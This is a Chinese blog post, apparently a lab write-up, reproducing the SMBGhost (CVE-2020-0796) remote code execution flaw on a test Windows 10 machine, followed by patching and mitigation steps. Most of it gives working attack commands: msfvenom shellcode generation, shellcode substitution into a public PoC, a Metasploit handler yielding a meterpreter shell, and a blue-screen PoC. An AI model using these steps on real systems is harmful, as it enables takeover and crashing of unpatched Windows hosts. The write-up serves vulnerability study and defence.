CVE-2020-0796 RCE漏洞复现

0x01 漏洞简介

2020年3月10日,微软在其官方SRC发布了CVE-2020-0796的安全公告(ADV200005,MicrosoftGuidance for Disabling SMBv3 Compression),公告表示在Windows SMBv3版本的客户端和服务端存在远程代码执行漏洞。同时指出该漏洞存在于MicroSoft Server Message Block 3.1.1协议处理特定请求包的功能中,攻击者利用该漏洞可在目标SMB Server或者Client中执行任意代码。

该漏洞的后果十分接近永恒之蓝系列,都利用Windows SMB漏洞远程攻击获取系统最高权限,WannaCry勒索蠕虫就是利用永恒之蓝系列漏洞攻击工具制造的大灾难。除了直接攻击SMB服务端造成RCE外,该漏洞得亮点在于对SMB客户端的攻击,攻击者可以构造特定的网页,压缩包,共享目录,OFFICE文档等多种方式触发漏洞进行攻击。

0x02 影响版本

- Windows 10 Version 1903 for 32-bit Systems

- Windows 10 Version 1903 for x64-based Systems

- Windows 10 Version 1903 for ARM64-based Systems

- Windows Server, Version 1903 (Server Core installation)

- Windows 10 Version 1909 for 32-bit Systems

- Windows 10 Version 1909 for x64-based Systems

- Windows 10 Version 1909 for ARM64-based Systems

- Windows Server, Version 1909 (Server Core installation)

我使用的测试版本: Windows 10 (consumer editions) version 1903 (x64)

迅雷下载

ed2k://|file|cn_windows_10_consumer_editions_version_1903_x64_dvd_8f05241d.iso|4905476096|F28FDC23DA34D55BA466BFD6E91DD311|/

0x03 环境准备

攻击机 kali: ip - 192.168.30.154

靶机 windows 10: ip - 192.168.163 关闭防火墙,还未更新系统

检测靶机是否存在漏洞的工具

https://github.com/ollypwn/SMBGhost

攻击工具

https://github.com/chompie1337/SMBGhost_RCE_PoC.git

0x04 漏洞复现



使用检测工具检测漏洞是否存在

root@kali911:~/桌面/SMBGhost-master# python3 scanner.py 192.168.30.163

存在漏洞,利用msf生成python的反弹shellcode

root@kali911:~# msfvenom -p windows/x64/meterpreter/bind_tcp lport=5656 -f py -o exp.py

查看生成的 py

root@kali911:~# cat exp.py

打开攻击工具的py文件

root@kali911:~/桌面/SMBGhost_RCE_PoC-master# gedit exploit.py

需要更改的文件在 91行 到 127

将 exploit.py 91行 - 127 行 替换成刚刚我们生成的反弹shellcopy exp.py文件

exp.py 文件内容

将 exp.py 文件红框的内容 复制 替换 exploit.py 文件91行-127行同样的内容

exploit.py 原文件内容

替换后

启动msfconsole

root@kali911:~# msfconsole

使用监听模块multi/handler

msf5 > use exploit/multi/handler

设置靶机 IP

msf5 exploit(multi/handler) > set rhost 192.168.30.163

设置监听端口

msf5 exploit(multi/handler) > set lport 5656

设置返回载荷

msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp

开始攻击

msf5 exploit(multi/handler) > run

使用我们刚刚编辑好的 exploit.py 攻击脚本

root@kali911:~/桌面/SMBGhost_RCE_PoC-master# python3 exploit.py -ip 192.168.30.163

msf即可成功反弹 shell

查看靶机系统信息

meterpreter > sysinfo

进入 shell

剩下的各种操作就不在叙述

还有一个可以直接攻击蓝屏的POC

https://github.com/jiansiting/CVE-2020-0796

攻击方式

root@kali911:~/桌面/CVE-2020-0796-master# python3 cve-2020-0796.py 192.168.30.163

0x05 漏洞修复

1、更新安装补丁,补丁链接:

https://catalog.update.microsoft.com/v7/site/Search.aspx?q=KB4551762

https://portal.msrc.microsoft.com/zh-cn/security-guidance/advisory/CVE-2020-0796

2、使用管理员命令( PowerShell )禁用SMBv3服务的压缩

Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force

没禁用,检测存在漏洞

禁用后,检测不存在漏洞

3、禁用 SMB 445端口

291

291

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?